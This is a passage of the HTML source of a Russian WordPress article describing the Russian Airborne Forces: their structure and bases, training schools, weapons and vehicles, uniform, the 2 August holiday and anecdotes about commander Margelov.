src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-1024x623.jpg" alt="Воздушно-десантные войска во время прохождения торжественным маршем" width="700" height="426" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-1024x623.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-300x183.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-768x468.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska.jpg 1140w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="426"></span><figcaption id="caption-attachment-8768" class="wp-caption-text">Воздушно-десантные войска во время прохождения торжественным маршем</figcaption></figure>
<h2 id="i-5"><strong>Структура воздушно-десантных войск РФ</strong></h2>
<p>ВДВ РФ состоят из структур управления, боевых подразделений и частей, а также частей обеспечения.</p>
<p>Структурно Воздушно-десантные войска имеют три основных компонента:</p>
<ul>
<li>воздушно-десантный;</li>
<li>десантно-штурмовой;</li>
<li>горный &#8212; десантно-штурмовые подразделения, предназначенные для действия в горной местности.</li>
</ul>
<p>В состав ВДВ РФ входят четыре дивизии, а также отдельные бригады и полки:</p>
<ul>
<li>76-я гвардейская десантно-штурмовая дивизия, место дислокации Псков.</li>
<li>7-я гвардейская десантно-штурмовая (горная) дивизия, место дислокации – Новороссийск.</li>
<li>98-я гвардейская воздушно-десантная дивизия, расположена в Иваново.</li>
<li>106-я гвардейская воздушно-десантная дивизия — Тула.</li>
<li>11-я отдельная гвардейская воздушно-десантная бригада, место дислокации Улан-Удэ.</li>
<li>45-я отдельная гвардейская бригада специального назначения (г. Москва).</li>
<li>56-я отдельная гвардейская десантно-штурмовая бригада. Место дислокации – город Камышин.</li>
<li>31-я отдельная гвардейская десантно-штурмовая бригада. Расположена в Ульяновске.</li>
<li>83-я отдельная гвардейская воздушно-десантная бригада. Место расположения – Уссурийск.</li>
<li>38-й отдельный гвардейский полк связи ВДВ. Находится в Московской области, в поселке Медвежьи Озера.</li>
</ul>
<p>Кроме того, в состав российских ВДВ входят учебные заведения:</p>
<ul>
<li>Рязанское высшее воздушно-десантное командное училище;</li>
<li>Тульское Суворовское училище;</li>
<li>Ульяновское Суворовское училище;</li>
<li>Омский кадетский корпус;</li>
<li>242-й учебный центр, расположенный в Омске.</li>
</ul>
<figure id="attachment_8763" aria-describedby="caption-attachment-8763" style="width: 550px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8763 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20390'%3E%3C/svg%3E" alt="Построение в РВВДКУ" width="550" height="390" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche.jpg 550w, https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche-300x213.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche.jpg" /><noscript><img itemprop="url image" class="wp-image-8763 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche.jpg" alt="Построение в РВВДКУ" width="550" height="390" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche.jpg 550w, https://voinskayachast.net/wp-content/uploads/2019/05/riazanskoe-vysshee-vozdushno-desantnoe-komandnoe-uchilishche-300x213.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><meta itemprop="width" content="550"><meta itemprop="height" content="390"></span><figcaption id="caption-attachment-8763" class="wp-caption-text">Построение в РВВДКУ</figcaption></figure>
<h2 id="i-6"><strong>Вооружение ВДВ</strong></h2>
<p>На вооружении воздушно-десантных войск состоит то же стрелковое оружие, что и в других войсках, но со специальными доработками: складывающийся приклад для автоматов и карабинов. Также были разработаны приборы бесшумной стрельбы – ПБС для пистолетов, автоматов и винтовок.</p>
<p>Стрелковое оружие для частей специального назначения представлено не только бесшумным оружием типа «Вал» и «Винторез». В войска ВДВ первыми попали новейшие автоматы АК-12 и винтовки СВУ с системой подачи патронов «буллпап». Данная система отличается расположением магазина в прикладе, что делает винтовку короче.</p>
<p>Боевые машины десанта – БМД-1, БМД-2М, БМД-3 и БМД-4 и бронетранспортёры БТР-80, БТР-Д сопровождают воздушную пехоту во всех операциях.</p>
<figure id="attachment_8766" aria-describedby="caption-attachment-8766" style="width: 550px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8766 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20390'%3E%3C/svg%3E" alt="Построение личного состава и вооружения ВДВ" width="550" height="390" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S.jpg 550w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S-300x213.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S.jpg" /><noscript><img itemprop="url image" class="wp-image-8766 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S.jpg" alt="Построение личного состава и вооружения ВДВ" width="550" height="390" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S.jpg 550w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-omsk-2k11-S-300x213.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><meta itemprop="width" content="550"><meta itemprop="height" content="390"></span><figcaption id="caption-attachment-8766" class="wp-caption-text">Построение личного состава и вооружения ВДВ</figcaption></figure>
<p>Основное противотанковое вооружение ВДВ &#8212; самоходная противотанковая пушка 2С25 «Спрут-СД, комплексы БТР-РД «Робот», а также ПТРК: «Метис», «Фагот», «Конкурс» и «Корнет».</p>
<p>Современная боевая техника конструируется таким образом, что пригодна для десантирования с самолёта, причём с экипажем на борту.</p>
<h2 id="i-7"><strong>Форма одежды</strong></h2>
<p>Для повседневного ношения используется стандартная военная форма за исключением узнаваемого во всём мире голубого берета. Только российские десантники носят голубой берет. У десантников остальных стран берет краповый, малиновый или красный. Петлицы, погоны, околыш на фуражке и кант на форменных брюках также голубого цвета.</p>
<p>Другая отличительная черта формы десантника &#8212; тельняшка. В отличие от морской нательной рубахи, «тельник» десантника имеет светло-голубые полосы. Командующий ВДВ Маргелов В.Ф. нередко устраивал проверку своим офицерам на предмет ношения этого атрибута униформы. И если под мундиром у офицера было стандартное бельё вместо тельняшки, ему указывали на дверь.</p>
<p>Во время полевых занятий головной убор военнослужащего &#8212; это кепка, шапка или панама.</p>
<p>Полевая форма менялась на протяжении десятилетий много раз. Причиной этому служила постоянная работа по улучшению и модернизации одежды по результатам боевых и учебных действий. Например, после событий в Анголе и ряде других африканских стран была разработана знаменитая «мабута» &#8212; полевая форма с накладными карманами на брюках и куртке военнослужащего. А своё название в среде десантников форма получила от фамилии генерала Мабуты, которому как раз и оказывалась помощь в том локальном конфликте на территории африканского государства.</p>
<figure id="attachment_8765" aria-describedby="caption-attachment-8765" style="width: 750px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8765 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20532'%3E%3C/svg%3E" alt="Форма ВДВ до и после" width="750" height="532" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/title-1.jpg 750w, https://voinskayachast.net/wp-content/uploads/2019/05/title-1-300x213.jpg 300w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/title-1.jpg" /><noscript><img itemprop="url image" class="wp-image-8765 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/title-1.jpg" alt="Форма ВДВ до и после" width="750" height="532" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/title-1.jpg 750w, https://voinskayachast.net/wp-content/uploads/2019/05/title-1-300x213.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript><meta itemprop="width" content="750"><meta itemprop="height" content="532"></span><figcaption id="caption-attachment-8765" class="wp-caption-text">Форма ВДВ тогда и сейчас</figcaption></figure>
<p>Десантники первыми получают все новые образцы военной формы. Ведь они, как никто другой, могут проверить её удобство, носкость, качество и т. д. Очередной пример такой формы, рождённой военным конфликтом – «горка», получившая широкое применение после войны на Кавказе.</p>
<h2 id="i-8"><strong>Праздник</strong></h2>
<p>День ВДВ в России и ряде других стран празднуется 2 августа, в честь парашютного десанта на войсковом учении Московского военного округа под Воронежем 2 августа 1930 года. В тот день 12 храбрецов совершили первый в своей жизни и в жизни Красной армии прыжок с парашютом. Героизм этого поступка можно понять, если представить, на какой риск шли эти красноармейцы. Ведь не было никакой уверенности, что все они приземлятся благополучно.</p>
<h2 id="i-9"><strong>Интересные факты</strong></h2>
<p>Самолёт АН-12, предназначенный для десантирования людей и боевой техники, проектировался, исходя из габаритов и тоннажа БМД. По техническим условиям машина должна была легко проходить в грузовой люк. То есть, огромный транспортный самолёт подгонялся по размерам под десантную технику.</p>
<p>Легендарный командующий ВДВ Маргелов Василий Филиппович славился фанатичной преданностью своим войскам и, соответственно, пользовался уважением и любовью подчинённых. Именно поэтому аббревиатура «ВДВ» иногда расшифровывается как Войска Дяди Васи. А первое в истории десантирование БМД с экипажем на борту осуществили подполковник А.Г. Зуев и сын командующего лейтенант А.В. Маргелов!</p>
<figure id="attachment_8762" aria-describedby="caption-attachment-8762" style="width: 960px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8762 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" alt="Маргелов Василий Филиппович" width="960" height="640" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640.jpg 960w, https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640-300x200.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640-768x512.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640.jpg" /><noscript><img itemprop="url image" class="wp-image-8762 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640.jpg" alt="Маргелов Василий Филиппович" width="960" height="640" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640.jpg 960w, https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640-300x200.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/inx960x640-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span><figcaption id="caption-attachment-8762" class="wp-caption-text">Маргелов Василий Филиппович</figcaption></figure>
<p>Если при поступлении в Рязанское высшее воздушно-десантное командное училище, абитуриенту не хватило несколько баллов для поступления, он уходит «партизанить». Это своеобразное добровольное испытание, заключающееся в том, что абитуриенты селятся в окружающих училище лесах и живут там по нескольку недель, а то и месяцев. По традиции, те абитуриенты, кто смог выжить в лесу определённый срок, получают второй шанс на поступление в училище. Так молодой человек подтверждает силу духа, необходимую для службы в ВДВ.</p>
<div class="flat_pm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>4.4</span>
                    <span class='wpdrc'>10</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://voinskayachast.net/author/admin" rel="nofollow">voinadmin</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="8745" data-total="33" data-rating="138" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:83.636363636364%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(33 голоса, среднее: 4.2 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://voinskayachast.net/vuzi/yavvu-pvo' title='Ярославское высшее военное училище ПВО'>
<span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="Ярославское высшее военное училище ПВО" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/02/jaroslavskoe-voennoe-uchilische.jpg" ><noscript><img src="https://voinskayachast.net/wp-content/uploads/2019/02/jaroslavskoe-voennoe-uchilische.jpg" class="wp-post-image" alt="Ярославское высшее военное училище ПВО" ></noscript></span><span class="yarpp-thumbnail-title">Ярославское высшее военное училище ПВО</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://voinskayachast.net/articles/vidy-i-roda-voysk-v-rossii' title='Виды и рода войск в России'>
<span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="Виды и рода войск в России" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/06/vidu-i-roda-voisk.jpg" ><noscript><img src="https://voinskayachast.net/wp-content/uploads/2019/06/vidu-i-roda-voisk.jpg" class="wp-post-image" alt="Виды и рода войск в России" ></noscript></span><span class="yarpp-thumbnail-title">Виды и рода войск в России</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://voinskayachast.net/vuzi/rvvdku' title='Рязанское высшее воздушно-десантное училище им. В.Ф. Маргелова'>
<span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="Рязанское высшее воздушно-десантное училище им. В.Ф. Маргелова" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/03/rvdu.jpg" ><noscript><img src="https://voinskayachast.net/wp-content/uploads/2019/03/rvdu.jpg" class="wp-post-image" alt="Рязанское высшее воздушно-десантное училище им. В.Ф. Маргелова" ></noscript></span><span class="yarpp-thumbnail-title">Рязанское высшее воздушно-десантное училище им. В.Ф. Маргелова</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>






    <meta itemprop="author" content="voinadmin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voinskayachast.net/vozdushno-desantnie-voyska/vdv" content="Воздушно-десантные войска">
<meta itemprop="dateModified" content="2019-08-31">
<meta itemprop="datePublished" content="2019-06-14T09:00:19+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Воинские части России" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2015/04/LogoVCH.png"><noscript><img itemprop="url image" src="https://voinskayachast.net/wp-content/uploads/2015/04/LogoVCH.png" alt="Воинские части России"></noscript></div><meta itemprop="name" content="Воинские части России"><meta itemprop="telephone" content="Воинские части России"><meta itemprop="address" content="https://voinskayachast.net"></div>				
				    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://voinskayachast.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомлять о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Новых комментариях в этом посте</option>
                                                                                                                                <option
                                                value="all_comment" >Новых комментариях на всем сайте</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9f73140cee" /><input type="hidden" name="_wp_http_referer" value="/vozdushno-desantnie-voyska/vdv" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c6c70ce45b218e34b35840d836098fd7?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' data-lazy-src="https://secure.gravatar.com/avatar/c6c70ce45b218e34b35840d836098fd7?s=56&#038;d=mm&#038;r=g" /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/c6c70ce45b218e34b35840d836098fd7?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6c70ce45b218e34b35840d836098fd7?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' /></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Сообщать о новых ответах на этот комментарий">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="28bb97788a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b0b3323d1063344219fe0150caf191c5?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' data-lazy-src="https://secure.gravatar.com/avatar/b0b3323d1063344219fe0150caf191c5?s=56&#038;d=mm&#038;r=g" /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/b0b3323d1063344219fe0150caf191c5?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0b3323d1063344219fe0150caf191c5?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' /></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
